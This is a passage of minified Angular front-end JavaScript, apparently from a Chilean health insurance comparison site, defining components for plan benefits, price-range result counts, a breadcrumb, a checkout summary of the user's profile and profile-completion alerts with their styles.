"),n.R7$(3),n.xc7("color",te.color),n.R7$(),n.JRh(te.institucion),n.R7$(),n.Y8G("ngClass",n.eq3(25,b,!te.isMovil)),n.R7$(),n.Y8G("ngClass",n.eq3(27,g,te.isMovil)),n.R7$(),n.Y8G("alt","queplan."+te.country),n.R7$(4),n.vxM("cl"===te.country?30:-1),n.R7$(),n.Y8G("ngClass",n.eq3(29,g,te.isMovil)),n.R7$(),n.Y8G("alt","queplan."+te.country),n.R7$(6),n.JRh("cl"===te.country?"plan"===te.tipo?"Isapres":"Aseguradoras":"Eps"))},dependencies:[t.YU,c.z],styles:[".benefits[_ngcontent-%COMP%]{padding:40px 30px 30px}.benefits[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:var(--color-secondary, #808080);text-align:center;letter-spacing:.8px;font-size:20px;font-weight:500;margin-bottom:10px;line-height:23px;text-transform:uppercase}.benefits[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:27%;opacity:.3}.benefits[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{color:#616161;line-height:20px;font-weight:300;margin-top:7px;font-size:1rem}.benefits[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]   .qp-bold[_ngcontent-%COMP%]{font-weight:600}.benefits-prueba[_ngcontent-%COMP%]{padding:10px 30px}.benefits-prueba[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:var(--color-secondary, #808080);text-align:center;letter-spacing:.8px;font-size:20px;font-weight:500;margin-bottom:10px;line-height:23px;text-transform:uppercase}.benefits-prueba[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{opacity:.3}.benefits-prueba[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{color:#616161;font-weight:300;font-size:.875rem;text-align:left;margin-left:10px;margin-bottom:0}.benefits-prueba[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]   .qp-bold[_ngcontent-%COMP%]{font-weight:600}i[_ngcontent-%COMP%]{color:var(--color-primary, #40B4E5);font-size:36px}.beneficios-queplan[_ngcontent-%COMP%]{padding:0 15px}.beneficios-queplan[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{margin-bottom:0;color:#0e6fc59c}.beneficios-queplan[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{margin-bottom:5px}.beneficios-queplan[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#616161;line-height:16px;font-weight:300;font-size:.875rem}.beneficios-queplan[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{color:var(--color-primary, #40B4E5);margin-bottom:6px;font-size:42px;opacity:.5}"]})}}return A})();var v=o(14665);const I=(A,Ce,m)=>({"justify-content-around":A,"justify-content-between":Ce,"flex-column align-items-center":m});function P(A,Ce){if(1&A&&(n.j41(0,"div",1)(1,"div",2),n.nrm(2,"i",3),n.k0s(),n.j41(3,"div",4)(4,"h4",5)(5,"kbd"),n.EFF(6),n.k0s(),n.EFF(7),n.k0s(),n.j41(8,"span",6),n.EFF(9),n.nI1(10,"qpCurrency"),n.k0s(),n.j41(11,"p",5),n.EFF(12,"Reduce el m\xednimo a pagar para verlos"),n.k0s()()()),2&A){const m=n.XpG();n.R7$(6),n.JRh(null==m.metaData?null:m.metaData.belowPriceLimit),n.R7$(),n.SpI(" ",m.typeProduct,""),n.R7$(2),n.SpI(" bajo los ",n.i5U(10,3,null==m.filterData?null:m.filterData.prices.preciomin,m.country),"")}}function w(A,Ce){if(1&A&&(n.j41(0,"div",1)(1,"div",2),n.nrm(2,"i",7),n.k0s(),n.j41(3,"div",4)(4,"h4",5)(5,"kbd"),n.EFF(6),n.k0s(),n.EFF(7),n.k0s(),n.j41(8,"span",6),n.EFF(9),n.nI1(10,"qpCurrency"),n.nI1(11,"qpCurrency"),n.k0s(),n.j41(12,"p",5),n.EFF(13,"Resultados Actuales"),n.k0s()()()),2&A){const m=n.XpG();n.R7$(6),n.JRh(null==m.metaData?null:m.metaData.total),n.R7$(),n.SpI(" ",m.typeProduct,""),n.R7$(2),n.Lme(" entre ",n.i5U(10,4,null==m.filterData?null:m.filterData.prices.preciomin,m.country)," y ",n.i5U(11,7,null==m.filterData?null:m.filterData.prices.preciomax,m.country),"")}}function j(A,Ce){if(1&A&&(n.j41(0,"div",1)(1,"div",2),n.nrm(2,"i",8),n.k0s(),n.j41(3,"div",4)(4,"h4",5)(5,"kbd"),n.EFF(6),n.k0s(),n.EFF(7),n.k0s(),n.j41(8,"span",6),n.EFF(9),n.nI1(10,"qpCurrency"),n.k0s(),n.j41(11,"p",5),n.EFF(12,"Aumenta el m\xe1ximo a pagar para verlos"),n.k0s()()()),2&A){const m=n.XpG();n.R7$(6),n.JRh(null==m.metaData?null:m.metaData.abovePriceLimit),n.R7$(),n.SpI(" ",m.typeProduct,""),n.R7$(2),n.SpI(" sobre los ",n.i5U(10,3,null==m.filterData?null:m.filterData.prices.preciomax,m.country),"")}}let F=(()=>{class A{constructor(m){this._datosCompartidosService=m,this.subscribe=new r.yU}ngOnInit(){this.subscribe=this._datosCompartidosService.bSubject.subscribe(m=>this.isMovil=m)}static{this.\u0275fac=function(K){return new(K||A)(n.rXU(E.YW))}}static{this.\u0275cmp=n.VBU({type:A,selectors:[["qp-between-results"]],inputs:{metaData:"metaData",filterData:"filterData",country:"country",typeProduct:"typeProduct"},standalone:!0,features:[n.aNF],decls:4,vars:8,consts:[[1,"d-flex","mt-2","mx-n2","text-center",3,"ngClass"],[1,"p-3","box-between-results","w-100","m-2"],[1,"box-icon"],[1,"fal","fa-arrow-alt-to-bottom"],[1,"d-flex","flex-column","text-left"],[1,"mb-0"],[1,"my-2"],[1,"fal","fa-check-circle"],[1,"fal","fa-arrow-alt-to-top"]],template:function(K,te){1&K&&(n.j41(0,"div",0),n.DNE(1,P,13,6,"div",1)(2,w,14,10,"div",1)(3,j,13,6,"div",1),n.k0s()),2&K&&(n.Y8G("ngClass",n.sMw(4,I,(null==te.metaData?null:te.metaData.belowPriceLimit)<1||(null==te.metaData?null:te.metaData.abovePriceLimit)<1,(null==te.metaData?null:te.metaData.abovePriceLimit)>0&&(null==te.metaData?null:te.metaData.abovePriceLimit)>0,te.isMovil)),n.R7$(),n.vxM((null==te.metaData?null:te.metaData.belowPriceLimit)>0?1:-1),n.R7$(),n.vxM((null==te.metaData?null:te.metaData.belowPriceLimit)>0||(null==te.metaData?null:te.metaData.abovePriceLimit)>0?2:-1),n.R7$(),n.vxM((null==te.metaData?null:te.metaData.abovePriceLimit)>0?3:-1))},dependencies:[t.YU,v.P],styles:[".box-between-results[_ngcontent-%COMP%]{display:flex;color:var(--color-secondary, #808080);border-radius:4px;align-items:center;border:1px solid #ddd;box-shadow:2px 4px 10px #0000001a,0 2px 2px #0003}.box-between-results[_ngcontent-%COMP%]   kbd[_ngcontent-%COMP%]{background-color:var(--color-secondary, #808080)}.box-between-results[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.875rem}.box-between-results[_ngcontent-%COMP%]   .box-icon[_ngcontent-%COMP%]{width:60px;margin-right:14px}.box-between-results[_ngcontent-%COMP%]   .box-icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:50px;color:var(--color-primary, #40B4E5)}"]})}}return A})();var G=o(26195);function L(A,Ce){if(1&A&&(n.j41(0,"h1"),n.EFF(1),n.nrm(2,"i"),n.k0s()),2&A){const m=n.XpG();n.xc7("color",m.color),n.R7$(),n.SpI("",m.title," "),n.R7$(),n.HbH(m.icon)}}function oe(A,Ce){1&A&&n.eu8(0)}function re(A,Ce){if(1&A&&n.DNE(0,oe,1,0,"ng-container",2),2&A){const m=n.XpG();n.Y8G("ngTemplateOutlet",m.urlTlp)}}let W=(()=>{class A{constructor(m){this._layoutService=m}ngOnInit(){this.color&&(this.backgroundColor=this._layoutService.hexToRgbNew(this.color))}static{this.\u0275fac=function(K){return new(K||A)(n.rXU(G.Y))}}static{this.\u0275cmp=n.VBU({type:A,selectors:[["qp-breadcrumb"]],inputs:{title:"title",icon:"icon",color:"color",urlTlp:"urlTlp"},standalone:!0,features:[n.aNF],decls:3,vars:3,consts:[[1,"breadcrumb"],[3,"color"],[4,"ngTemplateOutlet"]],template:function(K,te){1&K&&(n.j41(0,"div",0),n.DNE(1,L,3,5,"h1",1)(2,re,1,1,"ng-container"),n.k0s()),2&K&&(n.xc7("background-color",te.backgroundColor),n.R7$(),n.vxM(te.urlTlp?2:1))},dependencies:[t.T3],styles:[".breadcrumb[_ngcontent-%COMP%]{display:flex;padding:13px 0;align-items:center;justify-content:center;margin-bottom:20px;text-align:center}.breadcrumb[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{color:#fff;font-size:20px;margin-bottom:0;font-weight:500}.breadcrumb[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-left:4px}"]})}}return A})();var X=o(59488),ge=o(38206);function xe(A,Ce){if(1&A&&(n.j41(0,"div",4),n.nrm(1,"qp-pimg",8),n.k0s()),2&A){const m=n.XpG();n.R7$(),n.Y8G("src",m.image)("alt","Logo de "+(null==m.product?null:m.product.name))}}function Y(A,Ce){if(1&A&&(n.j41(0,"div",5)(1,"small"),n.EFF(2),n.k0s(),n.j41(3,"span"),n.EFF(4),n.k0s()()),2&A){const m=n.XpG();n.R7$(2),n.SpI("Nombre ",m.type,""),n.R7$(2),n.JRh(null==m.product?null:m.product.name)}}function _e(A,Ce){if(1&A&&(n.j41(0,"div",6)(1,"small"),n.EFF(2,"C\xf3digo"),n.k0s(),n.j41(3,"span"),n.EFF(4),n.k0s()()),2&A){const m=n.XpG();n.R7$(4),n.JRh(null==m.product?null:m.product.code)}}function pe(A,Ce){if(1&A&&(n.j41(0,"div",6)(1,"small"),n.EFF(2,"Categor\xeda"),n.k0s(),n.j41(3,"span"),n.EFF(4),n.k0s()()),2&A){const m=n.XpG();n.R7$(4),n.JRh(null==m.product?null:m.product.category)}}function Q(A,Ce){if(1&A&&(n.j41(0,"div",6)(1,"small"),n.EFF(2,"Compa\xf1ia"),n.k0s(),n.j41(3,"span"),n.EFF(4),n.k0s()()),2&A){const m=n.XpG();n.R7$(4),n.JRh(null==m.company?null:m.company.name)}}function ee(A,Ce){if(1&A&&(n.j41(0,"div",14)(1,"div",5)(2,"h6",13),n.EFF(3,"Pareja"),n.k0s(),n.j41(4,"span"),n.EFF(5),n.nI1(6,"qpCurrency"),n.k0s()()()),2&A){const m=n.XpG(2);n.R7$(5),n.E5c("",null==m.perfilIngreso?null:m.perfilIngreso.cotizante[1].edad," ",(null==m.perfilIngreso?null:m.perfilIngreso.cotizante[1].edad)>1?"a\xf1os":"a\xf1o",", ",n.bMT(6,3,null==m.perfilIngreso?null:m.perfilIngreso.cotizante[1].ingreso),"")}}function R(A,Ce){if(1&A&&(n.j41(0,"div",16)(1,"span")(2,"strong"),n.EFF(3),n.k0s(),n.nrm(4,"br"),n.EFF(5),n.k0s()()),2&A){const m=Ce.$implicit,K=Ce.$index;n.R7$(3),n.SpI("Carga ",K+1,""),n.R7$(2),n.E5c(" ",m.sexo,", ",m.edad," ",m.edad>1?"a\xf1os":"a\xf1o"," ")}}function Z(A,Ce){if(1&A&&(n.j41(0,"div")(1,"p",18),n.EFF(2),n.k0s()()),2&A){const m=n.XpG(2);n.R7$(2),n.SpI("Regi\xf3n ",null==m.perfilIngreso||null==m.perfilIngreso.region?null:m.perfilIngreso.region.stateName,"")}}function ie(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"p",19),n.bIt("click",function(){n.eBV(m);const te=n.XpG(2);return n.Njj(te.openPerfil())}),n.EFF(1,"Ingresa tu regi\xf3n "),n.nrm(2,"i",20),n.k0s()}}function ue(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"div",9)(1,"h4",10),n.bIt("click",function(){n.eBV(m);const te=n.XpG();return n.Njj(te.openPerfil())}),n.EFF(2,"Perfil Ingresado "),n.nrm(3,"i",11),n.k0s(),n.j41(4,"div",12)(5,"div",2)(6,"div",5)(7,"h6",13),n.EFF(8,"Titular"),n.k0s(),n.j41(9,"span"),n.EFF(10),n.nI1(11,"qpCurrency"),n.k0s()()(),n.DNE(12,ee,7,5,"div",14),n.j41(13,"div",15),n.Z7z(14,R,6,4,"div",16,n.fX1),n.k0s(),n.DNE(16,Z,3,1,"div")(17,ie,3,0,"p",17),n.k0s()()}if(2&A){const m=n.XpG();n.Aen("border-left: 4px solid "+(null==m.company?null:m.company.color)),n.R7$(10),n.E5c("",null==m.perfilIngreso?null:m.perfilIngreso.cotizante[0].edad," ",(null==m.perfilIngreso?null:m.perfilIngreso.cotizante[0].edad)>1?"a\xf1os":"a\xf1o",", ",n.bMT(11,7,null==m.perfilIngreso?null:m.perfilIngreso.cotizante[0].ingreso),""),n.R7$(2),n.vxM(null!=m.perfilIngreso&&m.perfilIngreso.cotizante[1]?12:-1),n.R7$(2),n.Dyx(null==m.perfilIngreso?null:m.perfilIngreso.cargas),n.R7$(2),n.vxM(null!=m.perfilIngreso&&m.perfilIngreso.region?16:17)}}function y(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"div",21)(1,"h5"),n.EFF(2,"A\xfan no ingresas tu perfil"),n.k0s(),n.j41(3,"button",22),n.bIt("click",function(){n.eBV(m);const te=n.XpG(2);return n.Njj(te.openPerfil())}),n.EFF(4,"Ingresar Perfil"),n.k0s()()}}function H(A,Ce){if(1&A&&n.DNE(0,y,5,0,"div",21),2&A){const m=n.XpG();n.vxM(m.showAddProfile?0:-1)}}function de(A,Ce){1&A&&n.eu8(0)}function Ee(A,Ce){if(1&A&&(n.nrm(0,"hr",23),n.j41(1,"div",24)(2,"h4")(3,"strong"),n.EFF(4,"TOTAL:"),n.k0s()(),n.j41(5,"div",25),n.DNE(6,de,1,0,"ng-container",26),n.k0s()()),2&A){const m=n.XpG();n.R7$(6),n.Y8G("ngTemplateOutlet",m.priceTlp)}}let Ae=(()=>{class A{constructor(m,K){this._modalService=m,this._datosCompartidosService=K,this.showAddProfile=!0,this.subscribe=new r.yU}ngOnInit(){this.subscribe=this._datosCompartidosService.bSubject.subscribe(m=>this.isMovil=m),this._datosCompartidosService.onChangeProfile().pipe().subscribe(m=>{this.perfilIngreso=m})}openPerfil(){this._modalService.open(this.ModalPerfil,{size:"lg",centered:!0})}static{this.\u0275fac=function(K){return new(K||A)(n.rXU(ge.Bq),n.rXU(E.YW))}}static{this.\u0275cmp=n.VBU({type:A,selectors:[["qp-checkout"]],inputs:{company:"company",type:"type",product:"product",image:"image",showAddProfile:"showAddProfile",priceTlp:"priceTlp",ModalPerfil:"ModalPerfil"},standalone:!0,features:[n.aNF],decls:14,vars:9,consts:[[1,"mb-3","w-100"],[1,"info","pl-3"],[1,"d-flex","align-items-center","position-relative"],[1,"d-flex","flex-column"],[1,"w-50","mx-auto","mb-3"],[1,"d-flex","flex-column","text-left"],[1,"d-flex","flex-column","text-left","mt-2"],[1,"pl-3",3,"style"],[3,"src","alt"],[1,"pl-3"],[1,"mt-4","mb-1","pointer",3,"click"],[1,"fal","fa-edit"],[1,"info"],[1,"mb-0","font-weight-bold"],[1,"d-flex","align-items-center","mt-3"],[1,"row","cargas"],[1,"col-4","mt-3"],[1,"mb-0","text-danger","d-flex","align-items-center","pointer"],[1,"mb-0","mt-3"],[1,"mb-0","text-danger","d-flex","align-items-center","pointer",3,"click"],[1,"fas","fa-mouse-pointer","ml-2"],[1,"text-center","mt-5"],[1,"btn","btn-warning",3,"click"],[1,"my-3"],[1,"d-flex","justify-content-between"],[1,"text-right"],[4,"ngTemplateOutlet"]],template:function(K,te){1&K&&(n.j41(0,"h4"),n.EFF(1,"Resumen Solicitud"),n.k0s(),n.nrm(2,"hr",0),n.j41(3,"div",1)(4,"div",2)(5,"div",3),n.DNE(6,xe,2,2,"div",4)(7,Y,5,2,"div",5)(8,_e,5,1,"div",6)(9,pe,5,1,"div",6)(10,Q,5,1,"div",6),n.k0s()()(),n.DNE(11,ue,18,9,"div",7)(12,H,1,1)(13,Ee,7,1)),2&K&&(n.R7$(3),n.Aen("border-left: 4px solid "+(null==te.company?null:te.company.color)),n.R7$(3),n.vxM(te.image?6:-1),n.R7$(),n.vxM(null!=te.product&&te.product.name?7:-1),n.R7$(),n.vxM(null!=te.product&&te.product.code?8:-1),n.R7$(),n.vxM(null!=te.product&&te.product.category?9:-1),n.R7$(),n.vxM(null!=te.company&&te.company.name&&!te.image?10:-1),n.R7$(),n.vxM(null!=te.perfilIngreso&&te.perfilIngreso.ingresodatos?11:12),n.R7$(2),n.vxM(te.priceTlp?13:-1))},dependencies:[c.z,t.T3,v.P],styles:[".info[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:80px;right:0;opacity:.3;display:flex;font-size:42px}.info[_ngcontent-%COMP%]   .fa-mouse-pointer[_ngcontent-%COMP%]{font-size:1.125rem!important}.info[_ngcontent-%COMP%]   .cargas[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:60px;font-size:30px}.info[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{white-space:break-spaces;max-width:93%}"]})}}return A})();var Fe=o(24706);let Be=(()=>{class A{static{this.\u0275fac=function(K){return new(K||A)}}static{this.\u0275mod=n.$C({type:A})}static{this.\u0275inj=n.G2t({imports:[ge.UN,t.MD,Fe.L]})}}return A})();var we=o(68810),Ge=o(98274),Me=o(77484),ve=o(31709),ne=o(31676);const J=(0,ne.hZ)("llenarPerfil",[(0,ne.kY)("solicita => *",[(0,ne.i0)("0.5s 7s ease-in",(0,ne.i7)([(0,ne.iF)({transform:"translateX(0px)"}),(0,ne.iF)({transform:"translateX(0px)"}),(0,ne.iF)({transform:"translateX(-4px)"}),(0,ne.iF)({transform:"translateX(0px)"}),(0,ne.iF)({transform:"translateX(-4px)"}),(0,ne.iF)({transform:"translateX(0px)"}),(0,ne.iF)({transform:"translateX(0px)"})]))])]),Pe=(0,ne.hZ)("hiddenDelay",[(0,ne.wk)("true",(0,ne.iF)({opacity:0,height:"0px"})),(0,ne.wk)("false",(0,ne.iF)({opacity:1})),(0,ne.kY)("0 => 1",(0,ne.i0)("2s ease-in-out")),(0,ne.kY)("1 => 0",(0,ne.i0)("2s ease-in-out"))]);var ye=o(30707),$e=o(18813),at=o(77599),mt=o(81596),It=o(77317),gt=o(37773);const Kt=["content"],sn=["excellentAlert"],Nt=(A,Ce,m)=>({requirements:A,zone:Ce,typeInput:m}),Pt=A=>({value:A}),Ft=(A,Ce)=>({man:A,woman:Ce}),ht=(A,Ce,m)=>({man:A,woman:Ce,pareja:m});function Ot(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"button",10),n.bIt("click",function(){n.eBV(m);const te=n.XpG(2);return n.Njj(te.openPerfil())}),n.EFF(1),n.nI1(2,"qpTranslate"),n.nI1(3,"qpTranslate"),n.k0s()}if(2&A){const m=n.XpG(2);n.AVh("w-75",m.isMovil),n.R7$(),n.SpI(" ",n.i5U(3,5,"complete-profile.button.enter-value",n.eq3(8,Pt,n.bMT(2,3,(null==m.translate?null:m.translate.profile)||"complete-profile.insured")))," ")}}function Ut(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"button",10),n.bIt("click",function(){n.eBV(m);const te=n.XpG(2);return n.Njj(te.openPerfil())}),n.EFF(1),n.nI1(2,"titlecase"),n.nI1(3,"qpTranslate"),n.k0s()}if(2&A){const m=n.XpG(2);n.AVh("w-75",m.isMovil),n.R7$(),n.SpI(" ",n.i5U(3,5,"complete-profile.button.enter-value",n.eq3(8,Pt,n.bMT(2,3,(null==m.translate?null:m.translate.zone)||m.zone)))," ")}}function ln(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"button",10),n.bIt("click",function(){n.eBV(m);const te=n.XpG(2);return n.Njj(te.openPerfil())}),n.EFF(1),n.nI1(2,"qpTranslate"),n.k0s()}if(2&A){const m=n.XpG(2);n.AVh("w-75",m.isMovil),n.R7$(),n.SpI(" ",n.bMT(2,3,"complete-profile.button.enter-nationality")," ")}}function Yt(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"button",10),n.bIt("click",function(){n.eBV(m);const te=n.XpG(2);return n.Njj(te.openPerfil())}),n.EFF(1),n.nI1(2,"qpTranslate"),n.k0s()}if(2&A){const m=n.XpG(2);n.AVh("w-75",m.isMovil),n.R7$(),n.SpI(" ",n.bMT(2,3,"complete-profile.button.enter-country-coverage")," ")}}function Qt(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"button",10),n.bIt("click",function(){n.eBV(m);const te=n.XpG(2);return n.Njj(te.openPerfil())}),n.EFF(1),n.nI1(2,"qpTranslate"),n.k0s()}if(2&A){const m=n.XpG(2);n.AVh("w-75",m.isMovil),n.R7$(),n.SpI(" ",n.bMT(2,3,"complete-profile.button.enter-labor-sector")," ")}}function qt(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"div",9)(1,"label",11)(2,"input",12),n.bIt("click",function(){n.eBV(m);const te=n.XpG(2);return n.Njj(te.onPrevision.next("Isapre_Allowed"))}),n.k0s(),n.EFF(3,"Isapre "),n.k0s(),n.j41(4,"label",13)(5,"input",14),n.bIt("click",function(){n.eBV(m);const te=n.XpG(2);return n.Njj(te.onPrevision.next("Fonasa_Allowed"))}),n.k0s(),n.EFF(6,"Fonasa/Otros "),n.k0s()()}}function Ze(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"div",null,0)(2,"div",3),n.bIt("@llenarPerfil.done",function(){n.eBV(m);const te=n.XpG();return n.Njj(te.onDone())})("@hiddenDelay.done",function(te){n.eBV(m);const Ue=n.XpG();return n.Njj(Ue.getHeight(te))}),n.j41(3,"ngb-alert",4)(4,"div",5),n.nrm(5,"fa-icon",6)(6,"p",7),n.nI1(7,"qpTranslate"),n.nI1(8,"qpTranslate"),n.nI1(9,"qpTranslate"),n.nI1(10,"qpTranslate"),n.DNE(11,Ot,4,10,"button",8)(12,Ut,4,10,"button",8)(13,ln,3,5,"button",8)(14,Yt,3,5,"button",8)(15,Qt,3,5,"button",8)(16,qt,7,0,"div",9),n.k0s()()()()}if(2&A){const m=n.XpG();n.xc7("height",m.height?m.height+"px":"auto"),n.R7$(2),n.xc7("position",m.enDetalle?"initial":"flex")("display",m.isCompareNewEnterProfile()&&!m.scrollActivado||!m.isMovil&&m.isCompareNewEnterProfile()?"none":""),n.AVh("subdomain",m.scrollActivado&&m.isSubdomain)("after-profile",m.scrollActivado&&!m.isSubdomain),n.Y8G("@llenarPerfil",m.efecto)("@hiddenDelay",!m.enDetalle&&m.hiddenDelay),n.R7$(),n.Y8G("type","warning")("dismissible",!1),n.R7$(),n.AVh("top-profile",m.scrollActivado&&!m.isMovil),n.Y8G("ngClass",m.scrollActivado&&m.isMovil?"py-2 py-sm-3":"py-3 px-3"),n.R7$(),n.Y8G("icon",m.icons.faExclamationTriangle),n.R7$(),n.Y8G("innerHTML",n.i5U(10,31,m.alertActived.mensaje,n.sMw(34,Nt,n.bMT(7,25,m.requirements),n.bMT(8,27,m.zone),n.bMT(9,29,m.typeInput))),n.npT),n.R7$(5),n.vxM("beneficiarios"===m.alertActived.tipo?11:-1),n.R7$(),n.vxM("region"===m.alertActived.tipo?12:-1),n.R7$(),n.vxM("nacionalidad"===m.alertActived.tipo?13:-1),n.R7$(),n.vxM("paisCobertura"===m.alertActived.tipo?14:-1),n.R7$(),n.vxM("tipoTrabajo"===m.alertActived.tipo?15:-1),n.R7$(),n.vxM("prevision"===m.alertActived.tipo?16:-1)}}function Jt(A,Ce){1&A&&(n.j41(0,"div",20),n.nrm(1,"i",25),n.k0s())}function Zt(A,Ce){1&A&&(n.j41(0,"div",20),n.nrm(1,"i",26),n.k0s())}function ct(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"ngb-alert",18,1),n.bIt("closed",function(){n.eBV(m);const te=n.XpG(5);return n.Njj(te.closed=!0)}),n.j41(2,"div",19),n.DNE(3,Jt,2,0,"div",20)(4,Zt,2,0,"div",20),n.j41(5,"div")(6,"h4",21),n.EFF(7),n.nI1(8,"qpTranslate"),n.k0s(),n.j41(9,"p",22),n.EFF(10),n.nI1(11,"qpTranslate"),n.j41(12,"span"),n.EFF(13),n.nI1(14,"qpTranslate"),n.k0s(),n.EFF(15),n.nI1(16,"qpTranslate"),n.nI1(17,"lowercase"),n.nrm(18,"strong",23),n.nI1(19,"qpTranslate"),n.nI1(20,"qpTranslate"),n.nrm(21,"br")(22,"span",23),n.nI1(23,"qpTranslate"),n.EFF(24),n.nrm(25,"fa-icon",24),n.k0s()()()()}if(2&A){const m=n.XpG(5);n.Y8G("ngClass",n.l_i(29,Ft,"Masculino"===m.perfil.cotizante[0].sexo,"Femenino"===m.perfil.cotizante[0].sexo))("type","success")("dismissible",!1),n.R7$(3),n.vxM("Masculino"===m.perfil.cotizante[0].sexo?3:-1),n.R7$(),n.vxM("Femenino"===m.perfil.cotizante[0].sexo?4:-1),n.R7$(3),n.JRh(n.bMT(8,13,m.titulo)),n.R7$(3),n.SpI(" ",n.bMT(11,15,m.mensaje)," "),n.R7$(3),n.JRh(n.bMT(14,17,m.typeInput)||m.typeInput),n.R7$(2),n.SpI(" ",n.bMT(17,21,n.bMT(16,19,"for"))," "),n.R7$(3),n.Y8G("innerHTML",!m.perfil.enPareja&&m.perfil.cotizante[0].sexo?"Masculino"===m.perfil.cotizante[0].sexo?n.bMT(19,23,"men"):n.bMT(20,25,"women"):"tu edad",n.npT),n.R7$(4),n.Y8G("innerHTML",n.bMT(23,27,"complete-profile.fullProfile.RequestOnlyIn"),n.npT),n.R7$(2),n.SpI(" ",m.country," "),n.R7$(),n.Y8G("icon",m.icons.faCheckCircle)}}function vt(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"ngb-alert",27),n.bIt("closed",function(){n.eBV(m);const te=n.XpG(5);return n.Njj(te.closed=!0)}),n.j41(1,"div",19),n.qSk(),n.j41(2,"svg",28),n.nrm(3,"path",29)(4,"path",30)(5,"path",31)(6,"path",32)(7,"path",33),n.k0s(),n.joV(),n.j41(8,"div",34)(9,"h4",21),n.EFF(10),n.nI1(11,"qpTranslate"),n.k0s(),n.j41(12,"p",22),n.EFF(13),n.nI1(14,"qpTranslate"),n.j41(15,"span"),n.EFF(16),n.nI1(17,"qpTranslate"),n.k0s(),n.EFF(18),n.nI1(19,"qpTranslate"),n.nrm(20,"br"),n.EFF(21),n.nI1(22,"qpTranslate"),n.nrm(23,"fa-icon",24),n.k0s()()()()}if(2&A){const m=n.XpG(5);n.Y8G("type","success")("dismissible",!1),n.R7$(10),n.JRh(n.bMT(11,9,m.titulo)),n.R7$(3),n.SpI(" ",n.bMT(14,11,m.mensaje)," "),n.R7$(3),n.JRh(n.bMT(17,13,m.typeInput)||m.typeInput),n.R7$(2),n.SpI(" ",n.bMT(19,15,"complete-profile.fullProfile.youAndCouple"),". "),n.R7$(3),n.Lme(" ",n.bMT(22,17,"complete-profile.fullProfile.RequestOnlyIn")," ",m.country," "),n.R7$(2),n.Y8G("icon",m.icons.faCheckCircle)}}function _t(A,Ce){1&A&&(n.qSk(),n.j41(0,"svg",37),n.nrm(1,"path",41)(2,"path",42)(3,"path",43)(4,"path",44)(5,"path",45),n.k0s())}function en(A,Ce){1&A&&(n.qSk(),n.j41(0,"svg",38),n.nrm(1,"path",46)(2,"path",47)(3,"path",48)(4,"path",49)(5,"path",50),n.k0s())}function Qe(A,Ce){if(1&A){const m=n.RV6();n.j41(0,"ngb-alert",35),n.bIt("closed",function(){n.eBV(m);const te=n.XpG(5);return n.Njj(te.closed=!0)}),n.j41(1,"div",36),n.DNE(2,_t,6,0,":svg:svg",37)(3,en,6,0,":svg:svg",38),n.j41(4,"div",39)(5,"h4",21),n.EFF(6),n.nI1(7,"qpTranslate"),n.k0s(),n.j41(8,"p",22),n.EFF(9),n.nI1(10,"qpTranslate"),n.j41(11,"span"),n.EFF(12),n.nI1(13,"qpTranslate"),n.k0s(),n.EFF(14),n.nI1(15,"qpTranslate"),n.nrm(16,"br"),n.EFF(17),n.nI1(18,"qpTranslate"),n.nrm(19,"fa-icon",40),n.k0s()()()()}if(2&A){const m=n.XpG(5);n.Y8G("ngClass",n.l_i(21,Ft,"Masculino"===m.perfil.cotizante[0].sexo,"Femenino"===m.perfil.cotizante[0].sexo))("type","success"),n.R7$(2),n.vxM("Masculino"===m.perfil.cotizante[0].sexo?2:-1),n.R7$(),n.vxM("Femenino"===m.perfil.cotizante[0].sexo?3:-1),n.R7$(3),n.JRh(n.bMT(7,11,m.titulo)),n.R7$(3),n.SpI("",n.bMT(10,13,m.mensaje)," "),n.R7$(3),n.JRh(n.bMT(13,15,m.typeInput)||m.typeInput),n.R7$(2),n.SpI(" ",n.bMT(15,17,"complete-profile.fullProfile.youAndCouple"),". "),n.R7$(3),n.Lme("",n.bMT(18,19,"complete-profile.fullProfile.RequestOnlyIn")," ",m.country," "),n.R7$(2),n.Y8G("icon",m.icons.faCheckCircle)}}function tn(A,Ce){1&A&&(n.j41(0,"div",20),n.nrm(1,"i",25),n.k0s())}function Lt(A,Ce){1&A&&(n.j41(0,"div",20),n.nrm(1,"i",26),n.k0s())}function jt(A,Ce){if(1&A&&(n.j41(0,"div"),n.DNE(1,tn,2,0,"div",20)(2,Lt,2,0,"div",20),n.k0s()),2&A){const m=n.XpG(7);n.R7$(),n.vxM("Masculino"===m.perfil.cotizante[0].sexo?1:-1),n.R7$(),n.vxM("Femenino"===m.perfil.cotizante[0].sexo?2:-1)}}function kt(A,Ce){1&A&&(n.j41(0,"div"),n.qSk(),n.j41(1,"svg",53),n.nrm(2,"path",29)(3,"path",30)(4,"path",31)(5,"path",32)(6,"path",33),n.k0s()())}function 